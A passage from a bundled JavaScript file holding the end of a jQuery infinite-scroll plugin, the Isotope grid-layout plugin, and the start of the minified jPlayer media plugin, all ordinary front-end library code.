                                f = u.state.isDone ? "done" : !u.appendCallback ? "no-append" : "append",
                                l;
                        if ( !! u.behavior && this["_loadcallback_" + u.behavior] !== n) {
                                this["_loadcallback_" + u.behavior].call(this, i, s);
                                return
                        }
                        switch (f) {
                        case "done":
                                this._showdonemsg();
                                return false;
                        case "no-append":
                                if (u.dataType === "html") {
                                        s = "<div>" + s + "</div>";
                                        s = t(s).find(u.itemSelector)
                                }
                                break;
                        case "append":
                                var c = i.children();
                                if (c.length === 0) {
                                        return this._error("end")
                                }
                                l = document.createDocumentFragment();
                                while (i[0].firstChild) {
                                        l.appendChild(i[0].firstChild)
                                }
                                this._debug("contentSelector", t(u.contentSelector)[0]);
                                t(u.contentSelector)[0].appendChild(l);
                                s = c.get();
                                break
                        }
                        u.loading.finished.call(t(u.contentSelector)[0], u);
                        if (u.animate) {
                                var h = t(e).scrollTop() + t(u.loading.msg).height() + u.extraScrollPx + "px";
                                t("html,body").animate({
                                        scrollTop: h
                                }, 800, function () {
                                        u.state.isDuringAjax = false
                                })
                        }
                        if (!u.animate) {
                                u.state.isDuringAjax = false
                        }
                        a(this, s, o);
                        if (u.prefill) {
                                this._prefill()
                        }
                },
                _nearbottom: function () {
                        var i = this.options,
                                s = 0 + t(document).height() - i.binder.scrollTop() - t(e).height();
                        if ( !! i.behavior && this["_nearbottom_" + i.behavior] !== n) {
                                return this["_nearbottom_" + i.behavior].call(this)
                        }
                        this._debug("math:", s, i.pixelsFromNavToBottom);
                        return s - i.bufferPx < i.pixelsFromNavToBottom
                },
                _pausing: function (t) {
                        var r = this.options;
                        if ( !! r.behavior && this["_pausing_" + r.behavior] !== n) {
                                this["_pausing_" + r.behavior].call(this, t);
                                return
                        }
                        if (t !== "pause" && t !== "resume" && t !== null) {
                                this._debug("Invalid argument. Toggling pause value instead")
                        }
                        t = t && (t === "pause" || t === "resume") ? t : "toggle";
                        switch (t) {
                        case "pause":
                                r.state.isPaused = true;
                                break;
                        case "resume":
                                r.state.isPaused = false;
                                break;
                        case "toggle":
                                r.state.isPaused = !r.state.isPaused;
                                break
                        }
                        this._debug("Paused", r.state.isPaused);
                        return false
                },
                _setup: function () {
                        var t = this.options;
                        if ( !! t.behavior && this["_setup_" + t.behavior] !== n) {
                                this["_setup_" + t.behavior].call(this);
                                return
                        }
                        this._binding("bind");
                        return false
                },
                _showdonemsg: function () {
                        var r = this.options;
                        if ( !! r.behavior && this["_showdonemsg_" + r.behavior] !== n) {
                                this["_showdonemsg_" + r.behavior].call(this);
                                return
                        }
                        r.loading.msg.find("img").hide().parent().find("div").html(r.loading.finishedMsg).animate({
                                opacity: 1
                        }, 2e3, function () {
                                t(this).parent().fadeOut(r.loading.speed)
                        });
                        r.errorCallback.call(t(r.contentSelector)[0], "done")
                },
                _validate: function (n) {
                        for (var r in n) {
                                if (r.indexOf && r.indexOf("Selector") > -1 && t(n[r]).length === 0) {
                                        this._debug("Your " + r + " found no elements.");
                                        return false
                                }
                        }
                        return true
                },
                bind: function () {
                        this._binding("bind")
                },
                destroy: function () {
                        this.options.state.isDestroyed = true;
                        this.options.loading.finished();
                        return this._error("destroy")
                },
                pause: function () {
                        this._pausing("pause")
                },
                resume: function () {
                        this._pausing("resume")
                },
                beginAjax: function (r) {
                        var i = this,
                                s = r.path,
                                o, u, a, f;
                        r.state.currPage++;
                        if (r.maxPage != n && r.state.currPage > r.maxPage) {
                                r.state.isBeyondMaxPage = true;
                                this.destroy();
                                return
                        }
                        o = t(r.contentSelector).is("table, tbody") ? t("<tbody/>") : t("<div/>");
                        u = typeof s === "function" ? s(r.state.currPage) : s.join(r.state.currPage);
                        i._debug("heading into ajax", u);
                        a = r.dataType === "html" || r.dataType === "json" ? r.dataType : "html+callback";
                        if (r.appendCallback && r.dataType === "html") {
                                a += "+callback"
                        }
                        switch (a) {
                        case "html+callback":
                                i._debug("Using HTML via .load() method");
                                o.load(u + " " + r.itemSelector, n, function (t) {
                                        i._loadcallback(o, t, u)
                                });
                                break;
                        case "html":
                                i._debug("Using " + a.toUpperCase() + " via $.ajax() method");
                                t.ajax({
                                        url: u,
                                        dataType: r.dataType,
                                        complete: function (t, n) {
                                                f = typeof t.isResolved !== "undefined" ? t.isResolved() : n === "success" || n === "notmodified";
                                                if (f) {
                                                        i._loadcallback(o, t.responseText, u)
                                                } else {
                                                        i._error("end")
                                                }
                                        }
                                });
                                break;
                        case "json":
                                i._debug("Using " + a.toUpperCase() + " via $.ajax() method");
                                t.ajax({
                                        dataType: "json",
                                        type: "GET",
                                        url: u,
                                        success: function (e, t, s) {
                                                f = typeof s.isResolved !== "undefined" ? s.isResolved() : t === "success" || t === "notmodified";
                                                if (r.appendCallback) {
                                                        if (r.template !== n) {
                                                                var a = r.template(e);
                                                                o.append(a);
                                                                if (f) {
                                                                        i._loadcallback(o, a)
                                                                } else {
                                                                        i._error("end")
                                                                }
                                                        } else {
                                                                i._debug("template must be defined.");
                                                                i._error("end")
                                                        }
                                                } else {
                                                        if (f) {
                                                                i._loadcallback(o, e, u)
                                                        } else {
                                                                i._error("end")
                                                        }
                                                }
                                        },
                                        error: function () {
                                                i._debug("JSON ajax request failed.");
                                                i._error("end")
                                        }
                                });
                                break
                        }
                },
                retrieve: function (r) {
                        r = r || null;
                        var i = this,
                                s = i.options;
                        if ( !! s.behavior && this["retrieve_" + s.behavior] !== n) {
                                this["retrieve_" + s.behavior].call(this, r);
                                return
                        }
                        if (s.state.isDestroyed) {
                                this._debug("Instance is destroyed");
                                return false
                        }
                        s.state.isDuringAjax = true;
                        s.loading.start.call(t(s.contentSelector)[0], s)
                },
                scroll: function () {
                        var t = this.options,
                                r = t.state;
                        if ( !! t.behavior && this["scroll_" + t.behavior] !== n) {
                                this["scroll_" + t.behavior].call(this);
                                return
                        }
                        if (r.isDuringAjax || r.isInvalidPage || r.isDone || r.isDestroyed || r.isPaused) {
                                return
                        }
                        if (!this._nearbottom()) {
                                return
                        }
                        this.retrieve()
                },
                toggle: function () {
                        this._pausing()
                },
                unbind: function () {
                        this._binding("unbind")
                },
                update: function (n) {
                        if (t.isPlainObject(n)) {
                                this.options = t.extend(true, this.options, n)
                        }
                }
        };
        t.fn.infinitescroll = function (n, r) {
                var i = typeof n;
                switch (i) {
                case "string":
                        var s = Array.prototype.slice.call(arguments, 1);
                        this.each(function () {
                                var e = t.data(this, "infinitescroll");
                                if (!e) {
                                        return false
                                }
                                if (!t.isFunction(e[n]) || n.charAt(0) === "_") {
                                        return false
                                }
                                e[n].apply(e, s)
                        });
                        break;
                case "object":
                        this.each(function () {
                                var e = t.data(this, "infinitescroll");
                                if (e) {
                                        e.update(n)
                                } else {
                                        e = new t.infinitescroll(n, r, this);
                                        if (!e.failed) {
                                                t.data(this, "infinitescroll", e)
                                        }
                                }
                        });
                        break
                }
                return this
        };
        var r = t.event,
                i;
        r.special.smartscroll = {
                setup: function () {
                        t(this).bind("scroll", r.special.smartscroll.handler)
                },
                teardown: function () {
                        t(this).unbind("scroll", r.special.smartscroll.handler)
                },
                handler: function (e, n) {
                        var r = this,
                                s = arguments;
                        e.type = "smartscroll";
                        if (i) {
                                clearTimeout(i)
                        }
                        i = setTimeout(function () {
                                t(r).trigger("smartscroll", s)
                        }, n === "execAsap" ? 0 : 100)
                }
        };
        t.fn.smartscroll = function (e) {
                return e ? this.bind("smartscroll", e) : this.trigger("smartscroll", ["execAsap"])
        }
})(window, jQuery)


;(function (a, b, c) {
        "use strict";
        var d = a.document,
                e = a.Modernizr,
                f = function (a) {
                        return a.charAt(0).toUpperCase() + a.slice(1)
                },
                g = "Moz Webkit O Ms".split(" "),
                h = function (a) {
                        var b = d.documentElement.style,
                                c;
                        if (typeof b[a] == "string") return a;
                        a = f(a);
                        for (var e = 0, h = g.length; e < h; e++) {
                                c = g[e] + a;
                                if (typeof b[c] == "string") return c
                        }
                },
                i = h("transform"),
                j = h("transitionProperty"),
                k = {
                        csstransforms: function () {
                                return !!i
                        },
                        csstransforms3d: function () {
                                var a = !! h("perspective");
                                if (a) {
                                        var c = " -o- -moz- -ms- -webkit- -khtml- ".split(" "),
                                                d = "@media (" + c.join("transform-3d),(") + "modernizr)",
                                                e = b("<style>" + d + "{#modernizr{height:3px}}" + "</style>").appendTo("head"),
                                                f = b('<div id="modernizr" />').appendTo("html");
                                        a = f.height() === 3, f.remove(), e.remove()
                                }
                                return a
                        },
                        csstransitions: function () {
                                return !!j 
                        }
                },
                l;
        if (e) for (l in k) e.hasOwnProperty(l) || e.addTest(l, k[l]);
        else {
                e = a.Modernizr = {
                        _version: "1.6ish: miniModernizr for Isotope"
                };
                var m = " ",
                        n;
                for (l in k) n = k[l](), e[l] = n, m += " " + (n ? "" : "no-") + l;
                b("html").addClass(m)
        }
        if (e.csstransforms) {
                var o = e.csstransforms3d ? {
                        translate: function (a) {
                                return "translate3d(" + a[0] + "px, " + a[1] + "px, 0) "
                        },
                        scale: function (a) {
                                return "scale3d(" + a + ", " + a + ", 1) "
                        }
                } : {
                        translate: function (a) {
                                return "translate(" + a[0] + "px, " + a[1] + "px) "
                        },
                        scale: function (a) {
                                return "scale(" + a + ") "
                        }
                },
                        p = function (a, c, d) {
                                var e = b.data(a, "isoTransform") || {},
                                        f = {},
                                        g, h = {},
                                        j;
                                f[c] = d, b.extend(e, f);
                                for (g in e) j = e[g], h[g] = o[g](j);
                                var k = h.translate || "",
                                        l = h.scale || "",
                                        m = k + l;
                                b.data(a, "isoTransform", e), a.style[i] = m
                        };
                b.cssNumber.scale = !0, b.cssHooks.scale = {
                        set: function (a, b) {
                                p(a, "scale", b)
                        },
                        get: function (a, c) {
                                var d = b.data(a, "isoTransform");
                                return d && d.scale ? d.scale : 1
                        }
                }, b.fx.step.scale = function (a) {
                        b.cssHooks.scale.set(a.elem, a.now + a.unit)
                }, b.cssNumber.translate = !0, b.cssHooks.translate = {
                        set: function (a, b) {
                                p(a, "translate", b)
                        },
                        get: function (a, c) {
                                var d = b.data(a, "isoTransform");
                                return d && d.translate ? d.translate : [0, 0]
                        }
                }
        }
        var q, r;
        e.csstransitions && (q = {
                WebkitTransitionProperty: "webkitTransitionEnd",
                MozTransitionProperty: "transitionend",
                OTransitionProperty: "oTransitionEnd otransitionend",
                transitionProperty: "transitionend"
        }[j], r = h("transitionDuration"));
        var s = b.event,
                t = b.event.handle ? "handle" : "dispatch",
                u;
        s.special.smartresize = {
                setup: function () {
                        b(this).bind("resize", s.special.smartresize.handler)
                },
                teardown: function () {
                        b(this).unbind("resize", s.special.smartresize.handler)
                },
                handler: function (a, b) {
                        var c = this,
                                d = arguments;
                        a.type = "smartresize", u && clearTimeout(u), u = setTimeout(function () {
                                s[t].apply(c, d)
                        }, b === "execAsap" ? 0 : 100)
                }
        }, b.fn.smartresize = function (a) {
                return a ? this.bind("smartresize", a) : this.trigger("smartresize", ["execAsap"])
        }, b.Isotope = function (a, c, d) {
                this.element = b(c), this._create(a), this._init(d)
        };
        var v = ["width", "height"],
                w = b(a);
        b.Isotope.settings = {
                resizable: !0,
                layoutMode: "masonry",
                containerClass: "isotope",
                itemClass: "isotope-item",
                hiddenClass: "isotope-hidden",
                hiddenStyle: {
                        opacity: 0,
                        scale: .001
                },
                visibleStyle: {
                        opacity: 1,
                        scale: 1
                },
                containerStyle: {
                        position: "relative",
                        overflow: "hidden"
                },
                animationEngine: "best-available",
                animationOptions: {
                        queue: !1,
                        duration: 800
                },
                sortBy: "original-order",
                sortAscending: !0,
                resizesContainer: !0,
                transformsEnabled: !0,
                itemPositionDataEnabled: !1
        }, b.Isotope.prototype = {
                _create: function (a) {
                        this.options = b.extend({}, b.Isotope.settings, a), this.styleQueue = [], this.elemCount = 0;
                        var c = this.element[0].style;
                        this.originalStyle = {};
                        var d = v.slice(0);
                        for (var e in this.options.containerStyle) d.push(e);
                        for (var f = 0, g = d.length; f < g; f++) e = d[f], this.originalStyle[e] = c[e] || "";
                        this.element.css(this.options.containerStyle), this._updateAnimationEngine(), this._updateUsingTransforms();
                        var h = {
                                "original-order": function (a, b) {
                                        return b.elemCount++, b.elemCount
                                },
                                random: function () {
                                        return Math.random()
                                }
                        };
                        this.options.getSortData = b.extend(this.options.getSortData, h), this.reloadItems(), this.offset = {
                                left: parseInt(this.element.css("padding-left") || 0, 10),
                                top: parseInt(this.element.css("padding-top") || 0, 10)
                        };
                        var i = this;
                        setTimeout(function () {
                                i.element.addClass(i.options.containerClass)
                        }, 0), this.options.resizable && w.bind("smartresize.isotope", function () {
                                i.resize()
                        }), this.element.delegate("." + this.options.hiddenClass, "click", function () {
                                return !1
                        })
                },
                _getAtoms: function (a) {
                        var b = this.options.itemSelector,
                                c = b ? a.filter(b).add(a.find(b)) : a,
                                d = {
                                        position: "absolute"
                                };
                        return c = c.filter(function (a, b) {
                                return b.nodeType === 1
                        }), this.usingTransforms && (d.left = 0, d.top = 0), c.css(d).addClass(this.options.itemClass), this.updateSortData(c, !0), c
                },
                _init: function (a) {
                        this.$filteredAtoms = this._filter(this.$allAtoms), this._sort(), this.reLayout(a)
                },
                option: function (a) {
                        if (b.isPlainObject(a)) {
                                this.options = b.extend(!0, this.options, a);
                                var c;
                                for (var d in a) c = "_update" + f(d), this[c] && this[c]()
                        }
                },
                _updateAnimationEngine: function () {
                        var a = this.options.animationEngine.toLowerCase().replace(/[ _\-]/g, ""),
                                b;
                        switch (a) {
                        case "css":
                        case "none":
                                b = !1;
                                break;
                        case "jquery":
                                b = !0;
                                break;
                        default:
                                b = !e.csstransitions
                        }
                        this.isUsingJQueryAnimation = b, this._updateUsingTransforms()
                },
                _updateTransformsEnabled: function () {
                        this._updateUsingTransforms()
                },
                _updateUsingTransforms: function () {
                        var a = this.usingTransforms = this.options.transformsEnabled && e.csstransforms && e.csstransitions && !this.isUsingJQueryAnimation;
                        a || (delete this.options.hiddenStyle.scale, delete this.options.visibleStyle.scale), this.getPositionStyles = a ? this._translate : this._positionAbs
                },
                _filter: function (a) {
                        var b = this.options.filter === "" ? "*" : this.options.filter;
                        if (!b) return a;
                        var c = this.options.hiddenClass,
                                d = "." + c,
                                e = a.filter(d),
                                f = e;
                        if (b !== "*") {
                                f = e.filter(b);
                                var g = a.not(d).not(b).addClass(c);
                                this.styleQueue.push({
                                        $el: g,
                                        style: this.options.hiddenStyle
                                })
                        }
                        return this.styleQueue.push({
                                $el: f,
                                style: this.options.visibleStyle
                        }), f.removeClass(c), a.filter(b)
                },
                updateSortData: function (a, c) {
                        var d = this,
                                e = this.options.getSortData,
                                f, g;
                        a.each(function () {
                                f = b(this), g = {};
                                for (var a in e)!c && a === "original-order" ? g[a] = b.data(this, "isotope-sort-data")[a] : g[a] = e[a](f, d);
                                b.data(this, "isotope-sort-data", g)
                        })
                },
                _sort: function () {
                        var a = this.options.sortBy,
                                b = this._getSorter,
                                c = this.options.sortAscending ? 1 : -1,
                                d = function (d, e) {
                                        var f = b(d, a),
                                                g = b(e, a);
                                        return f === g && a !== "original-order" && (f = b(d, "original-order"), g = b(e, "original-order")), (f > g ? 1 : f < g ? -1 : 0) * c
                                };
                        this.$filteredAtoms.sort(d)
                },
                _getSorter: function (a, c) {
                        return b.data(a, "isotope-sort-data")[c]
                },
                _translate: function (a, b) {
                        return {
                                translate: [a, b]
                        }
                },
                _positionAbs: function (a, b) {
                        return {
                                left: a,
                                top: b
                        }
                },
                _pushPosition: function (a, b, c) {
                        b = Math.round(b + this.offset.left), c = Math.round(c + this.offset.top);
                        var d = this.getPositionStyles(b, c);
                        this.styleQueue.push({
                                $el: a,
                                style: d
                        }), this.options.itemPositionDataEnabled && a.data("isotope-item-position", {
                                x: b,
                                y: c
                        })
                },
                layout: function (a, b) {
                        var c = this.options.layoutMode;
                        this["_" + c + "Layout"](a);
                        if (this.options.resizesContainer) {
                                var d = this["_" + c + "GetContainerSize"]();
                                this.styleQueue.push({
                                        $el: this.element,
                                        style: d
                                })
                        }
                        this._processStyleQueue(a, b), this.isLaidOut = !0
                },
                _processStyleQueue: function (a, c) {
                        var d = this.isLaidOut ? this.isUsingJQueryAnimation ? "animate" : "css" : "css",
                                f = this.options.animationOptions,
                                g = this.options.onLayout,
                                h, i, j, k;
                        i = function (a, b) {
                                b.$el[d](b.style, f)
                        };
                        if (this._isInserting && this.isUsingJQueryAnimation) i = function (a, b) {
                                h = b.$el.hasClass("no-transition") ? "css" : d, b.$el[h](b.style, f)
                        };
                        else if (c || g || f.complete) {
                                var l = !1,
                                        m = [c, g, f.complete],
                                        n = this;
                                j = !0, k = function () {
                                        if (l) return;
                                        var b;
                                        for (var c = 0, d = m.length; c < d; c++) b = m[c], typeof b == "function" && b.call(n.element, a, n);
                                        l = !0
                                };
                                if (this.isUsingJQueryAnimation && d === "animate") f.complete = k, j = !1;
                                else if (e.csstransitions) {
                                        var o = 0,
                                                p = this.styleQueue[0],
                                                s = p && p.$el,
                                                t;
                                        while (!s || !s.length) {
                                                t = this.styleQueue[o++];
                                                if (!t) return;
                                                s = t.$el
                                        }
                                        var u = parseFloat(getComputedStyle(s[0])[r]);
                                        u > 0 && (i = function (a, b) {
                                                b.$el[d](b.style, f).one(q, k)
                                        }, j = !1)
                                }
                        }
                        b.each(this.styleQueue, i), j && k(), this.styleQueue = []
                },
                resize: function () {
                        this["_" + this.options.layoutMode + "ResizeChanged"]() && this.reLayout()
                },
                reLayout: function (a) {
                        this["_" + this.options.layoutMode + "Reset"](), this.layout(this.$filteredAtoms, a)
                },
                addItems: function (a, b) {
                        var c = this._getAtoms(a);
                        this.$allAtoms = this.$allAtoms.add(c), b && b(c)
                },
                insert: function (a, b) {
                        this.element.append(a);
                        var c = this;
                        this.addItems(a, function (a) {
                                var d = c._filter(a);
                                c._addHideAppended(d), c._sort(), c.reLayout(), c._revealAppended(d, b)
                        })
                },
                appended: function (a, b) {
                        var c = this;
                        this.addItems(a, function (a) {
                                c._addHideAppended(a), c.layout(a), c._revealAppended(a, b)
                        })
                },
                _addHideAppended: function (a) {
                        this.$filteredAtoms = this.$filteredAtoms.add(a), a.addClass("no-transition"), this._isInserting = !0, this.styleQueue.push({
                                $el: a,
                                style: this.options.hiddenStyle
                        })
                },
                _revealAppended: function (a, b) {
                        var c = this;
                        setTimeout(function () {
                                a.removeClass("no-transition"), c.styleQueue.push({
                                        $el: a,
                                        style: c.options.visibleStyle
                                }), c._isInserting = !1, c._processStyleQueue(a, b)
                        }, 10)
                },
                reloadItems: function () {
                        this.$allAtoms = this._getAtoms(this.element.children())
                },
                remove: function (a, b) {
                        this.$allAtoms = this.$allAtoms.not(a), this.$filteredAtoms = this.$filteredAtoms.not(a);
                        var c = this,
                                d = function () {
                                        a.remove(), b && b.call(c.element)
                                };
                        a.filter(":not(." + this.options.hiddenClass + ")").length ? (this.styleQueue.push({
                                $el: a,
                                style: this.options.hiddenStyle
                        }), this._sort(), this.reLayout(d)) : d()
                },
                shuffle: function (a) {
                        this.updateSortData(this.$allAtoms), this.options.sortBy = "random", this._sort(), this.reLayout(a)
                },
                destroy: function () {
                        var a = this.usingTransforms,
                                b = this.options;
                        this.$allAtoms.removeClass(b.hiddenClass + " " + b.itemClass).each(function () {
                                var b = this.style;
                                b.position = "", b.top = "", b.left = "", b.opacity = "", a && (b[i] = "")
                        });
                        var c = this.element[0].style;
                        for (var d in this.originalStyle) c[d] = this.originalStyle[d];
                        this.element.unbind(".isotope").undelegate("." + b.hiddenClass, "click").removeClass(b.containerClass).removeData("isotope"), w.unbind(".isotope")
                },
                _getSegments: function (a) {
                        var b = this.options.layoutMode,
                                c = a ? "rowHeight" : "columnWidth",
                                d = a ? "height" : "width",
                                e = a ? "rows" : "cols",
                                g = this.element[d](),
                                h, i = this.options[b] && this.options[b][c] || this.$filteredAtoms["outer" + f(d)](!0) || g;
                        h = Math.floor(g / i), h = Math.max(h, 1), this[b][e] = h, this[b][c] = i
                },
                _checkIfSegmentsChanged: function (a) {
                        var b = this.options.layoutMode,
                                c = a ? "rows" : "cols",
                                d = this[b][c];
                        return this._getSegments(a), this[b][c] !== d
                },
                _masonryReset: function () {
                        this.masonry = {}, this._getSegments();
                        var a = this.masonry.cols;
                        this.masonry.colYs = [];
                        while (a--) this.masonry.colYs.push(0)
                },
                _masonryLayout: function (a) {
                        var c = this,
                                d = c.masonry;
                        a.each(function () {
                                var a = b(this),
                                        e = Math.ceil(a.outerWidth(!0) / d.columnWidth);
                                e = Math.min(e, d.cols);
                                if (e === 1) c._masonryPlaceBrick(a, d.colYs);
                                else {
                                        var f = d.cols + 1 - e,
                                                g = [],
                                                h, i;
                                        for (i = 0; i < f; i++) h = d.colYs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
                                        c._masonryPlaceBrick(a, g)
                                }
                        })
                },
                _masonryPlaceBrick: function (a, b) {
                        var c = Math.min.apply(Math, b),
                                d = 0;
                        for (var e = 0, f = b.length; e < f; e++)
                        if (b[e] === c) {
                                d = e;
                                break
                        }
                        var g = this.masonry.columnWidth * d,
                                h = c;
                        this._pushPosition(a, g, h);
                        var i = c + a.outerHeight(!0),
                                j = this.masonry.cols + 1 - f;
                        for (e = 0; e < j; e++) this.masonry.colYs[d + e] = i
                },
                _masonryGetContainerSize: function () {
                        var a = Math.max.apply(Math, this.masonry.colYs);
                        return {
                                height: a
                        }
                },
                _masonryResizeChanged: function () {
                        return this._checkIfSegmentsChanged()
                },
                _fitRowsReset: function () {
                        this.fitRows = {
                                x: 0,
                                y: 0,
                                height: 0
                        }
                },
                _fitRowsLayout: function (a) {
                        var c = this,
                                d = this.element.width(),
                                e = this.fitRows;
                        a.each(function () {
                                var a = b(this),
                                        f = a.outerWidth(!0),
                                        g = a.outerHeight(!0);
                                e.x !== 0 && f + e.x > d && (e.x = 0, e.y = e.height), c._pushPosition(a, e.x, e.y), e.height = Math.max(e.y + g, e.height), e.x += f
                        })
                },
                _fitRowsGetContainerSize: function () {
                        return {
                                height: this.fitRows.height
                        }
                },
                _fitRowsResizeChanged: function () {
                        return !0
                },
                _cellsByRowReset: function () {
                        this.cellsByRow = {
                                index: 0
                        }, this._getSegments(), this._getSegments(!0)
                },
                _cellsByRowLayout: function (a) {
                        var c = this,
                                d = this.cellsByRow;
                        a.each(function () {
                                var a = b(this),
                                        e = d.index % d.cols,
                                        f = Math.floor(d.index / d.cols),
                                        g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2,
                                        h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
                                c._pushPosition(a, g, h), d.index++
                        })
                },
                _cellsByRowGetContainerSize: function () {
                        return {
                                height: Math.ceil(this.$filteredAtoms.length / this.cellsByRow.cols) * this.cellsByRow.rowHeight + this.offset.top
                        }
                },
                _cellsByRowResizeChanged: function () {
                        return this._checkIfSegmentsChanged()
                },
                _straightDownReset: function () {
                        this.straightDown = {
                                y: 0
                        }
                },
                _straightDownLayout: function (a) {
                        var c = this;
                        a.each(function (a) {
                                var d = b(this);
                                c._pushPosition(d, 0, c.straightDown.y), c.straightDown.y += d.outerHeight(!0)
                        })
                },
                _straightDownGetContainerSize: function () {
                        return {
                                height: this.straightDown.y
                        }
                },
                _straightDownResizeChanged: function () {
                        return !0
                },
                _masonryHorizontalReset: function () {
                        this.masonryHorizontal = {}, this._getSegments(!0);
                        var a = this.masonryHorizontal.rows;
                        this.masonryHorizontal.rowXs = [];
                        while (a--) this.masonryHorizontal.rowXs.push(0)
                },
                _masonryHorizontalLayout: function (a) {
                        var c = this,
                                d = c.masonryHorizontal;
                        a.each(function () {
                                var a = b(this),
                                        e = Math.ceil(a.outerHeight(!0) / d.rowHeight);
                                e = Math.min(e, d.rows);
                                if (e === 1) c._masonryHorizontalPlaceBrick(a, d.rowXs);
                                else {
                                        var f = d.rows + 1 - e,
                                                g = [],
                                                h, i;
                                        for (i = 0; i < f; i++) h = d.rowXs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
                                        c._masonryHorizontalPlaceBrick(a, g)
                                }
                        })
                },
                _masonryHorizontalPlaceBrick: function (a, b) {
                        var c = Math.min.apply(Math, b),
                                d = 0;
                        for (var e = 0, f = b.length; e < f; e++)
                        if (b[e] === c) {
                                d = e;
                                break
                        }
                        var g = c,
                                h = this.masonryHorizontal.rowHeight * d;
                        this._pushPosition(a, g, h);
                        var i = c + a.outerWidth(!0),
                                j = this.masonryHorizontal.rows + 1 - f;
                        for (e = 0; e < j; e++) this.masonryHorizontal.rowXs[d + e] = i
                },
                _masonryHorizontalGetContainerSize: function () {
                        var a = Math.max.apply(Math, this.masonryHorizontal.rowXs);
                        return {
                                width: a
                        }
                },
                _masonryHorizontalResizeChanged: function () {
                        return this._checkIfSegmentsChanged(!0)
                },
                _fitColumnsReset: function () {
                        this.fitColumns = {
                                x: 0,
                                y: 0,
                                width: 0
                        }
                },
                _fitColumnsLayout: function (a) {
                        var c = this,
                                d = this.element.height(),
                                e = this.fitColumns;
                        a.each(function () {
                                var a = b(this),
                                        f = a.outerWidth(!0),
                                        g = a.outerHeight(!0);
                                e.y !== 0 && g + e.y > d && (e.x = e.width, e.y = 0), c._pushPosition(a, e.x, e.y), e.width = Math.max(e.x + f, e.width), e.y += g
                        })
                },
                _fitColumnsGetContainerSize: function () {
                        return {
                                width: this.fitColumns.width
                        }
                },
                _fitColumnsResizeChanged: function () {
                        return !0
                },
                _cellsByColumnReset: function () {
                        this.cellsByColumn = {
                                index: 0
                        }, this._getSegments(), this._getSegments(!0)
                },
                _cellsByColumnLayout: function (a) {
                        var c = this,
                                d = this.cellsByColumn;
                        a.each(function () {
                                var a = b(this),
                                        e = Math.floor(d.index / d.rows),
                                        f = d.index % d.rows,
                                        g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2,
                                        h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
                                c._pushPosition(a, g, h), d.index++
                        })
                },
                _cellsByColumnGetContainerSize: function () {
                        return {
                                width: Math.ceil(this.$filteredAtoms.length / this.cellsByColumn.rows) * this.cellsByColumn.columnWidth
                        }
                },
                _cellsByColumnResizeChanged: function () {
                        return this._checkIfSegmentsChanged(!0)
                },
                _straightAcrossReset: function () {
                        this.straightAcross = {
                                x: 0
                        }
                },
                _straightAcrossLayout: function (a) {
                        var c = this;
                        a.each(function (a) {
                                var d = b(this);
                                c._pushPosition(d, c.straightAcross.x, 0), c.straightAcross.x += d.outerWidth(!0)
                        })
                },
                _straightAcrossGetContainerSize: function () {
                        return {
                                width: this.straightAcross.x
                        }
                },
                _straightAcrossResizeChanged: function () {
                        return !0
                }
        }, b.fn.imagesLoaded = function (a) {
                function h() {
                        a.call(c, d)
                }

                function i(a) {
                        var c = a.target;
                        c.src !== f && b.inArray(c, g) === -1 && (g.push(c), --e <= 0 && (setTimeout(h), d.unbind(".imagesLoaded", i)))
                }
                var c = this,
                        d = c.find("img").add(c.filter("img")),
                        e = d.length,
                        f = "[data-uri]",
                        g = [];
                return e || h(), d.bind("load.imagesLoaded error.imagesLoaded", i).each(function () {
                        var a = this.src;
                        this.src = f, this.src = a
                }), c
        };
        var x = function (b) {
                        a.console && a.console.error(b)
                };
        b.fn.isotope = function (a, c) {
                if (typeof a == "string") {
                        var d = Array.prototype.slice.call(arguments, 1);
                        this.each(function () {
                                var c = b.data(this, "isotope");
                                if (!c) {
                                        x("cannot call methods on isotope prior to initialization; attempted to call method '" + a + "'");
                                        return
                                }
                                if (!b.isFunction(c[a]) || a.charAt(0) === "_") {
                                        x("no such method '" + a + "' for isotope instance");
                                        return
                                }
                                c[a].apply(c, d)
                        })
                } else this.each(function () {
                        var d = b.data(this, "isotope");
                        d ? (d.option(a), d._init(c)) : b.data(this, "isotope", new b.Isotope(a, this, c))
                });
                return this
        }
})(window, jQuery);

;/*
 * jPlayer Plugin for jQuery JavaScript Library
 * http://www.jplayer.org
 *
 * Copyright (c) 2009 - 2013 Happyworm Ltd
 * Dual licensed under the MIT and GPL licenses.
 *  - http://www.opensource.org/licenses/mit-license.php
 *  - http://www.gnu.org/copyleft/gpl.html
 *
 * Author: Mark J Panaghiston
 * Version: 2.3.0
 * Date: 20th April 2013
 */
(function(b,f){"function"===typeof define&&define.amd?define(["jquery"],f):f(b.jQuery)})(this,function(b,f){b.fn.jPlayer=function(a){var c="string"===typeof a,d=Array.prototype.slice.call(arguments,1),e=this;a=!c&&d.length?b.extend.apply(null,[!0,a].concat(d)):a;if(c&&"_"===a.charAt(0))return e;c?this.each(function(){var c=b.data(this,"jPlayer"),h=c&&b.isFunction(c[a])?c[a].apply(c,d):c;if(h!==c&&h!==f)return e=h,!1}):this.each(function(){var c=b.data(this,"jPlayer");c?c.option(a||{}):b.data(this,
"jPlayer",new b.jPlayer(a,this))});return e};b.jPlayer=function(a,c){if(arguments.length){this.element=b(c);this.options=b.extend(!0,{},this.options,a);var d=this;this.element.bind("remove.jPlayer",function(){d.destroy()});this._init()}};b.jPlayer.emulateMethods="load play pause";b.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate";b.jPlayer.emulateOptions="muted volume";b.jPlayer.reservedEvent="ready flashreset resize repeat error warning";b.jPlayer.event=
{};b.each("ready flashreset resize repeat click error warning loadstart progress suspend abort emptied stalled play pause loadedmetadata loadeddata waiting playing canplay canplaythrough seeking seeked timeupdate ended ratechange durationchange volumechange".split(" "),function(){b.jPlayer.event[this]="jPlayer_"+this});b.jPlayer.htmlEvent="loadstart abort emptied stalled loadedmetadata loadeddata canplay canplaythrough ratechange".split(" ");b.jPlayer.pause=function(){b.each(b.jPlayer.prototype.instances,
